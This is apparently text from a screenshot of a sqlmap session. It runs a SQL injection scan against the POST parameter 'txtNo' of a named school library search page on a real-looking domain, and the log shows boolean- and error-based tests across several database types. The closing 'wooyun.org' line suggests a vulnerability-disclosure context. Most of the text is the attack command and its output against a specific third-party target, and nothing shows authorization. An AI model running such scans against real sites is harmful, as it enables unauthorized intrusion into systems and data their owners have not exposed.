 管理员: sqlmap - sqlmap.py -u "http://www.gdgzez.com.cn/tsgweb/userlib/baokansearch.asp"....
C:\Python27\sqlmap>sqlmap.py -u "http://www.gdgzez.com.cn/tsgweb/userlib/baokans
earch.asp" --data "txtName=111111&Submit=%EF%BF%BD%EF%BF%BD%D1%AF&txtNo=111111"
-p "txtNo"
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:37:36
[18:37:36] [INFO] testing connection to the target URL
[18:37:37] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[18:37:38] [INFO] target URL is stable
[18:37:38] [INFO] heuristics detected web page charset 'GB2312'
[18:37:38] [WARNING] heuristic (basic) test shows that POST parameter 'txtNo' mi
ght not be injectable
[18:37:38] [INFO] testing for SQL injection on POST parameter 'txtNo'
[18:37:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:37:40] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[18:37:41] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[18:37:42] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[18:37:43] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
www.wooyun.org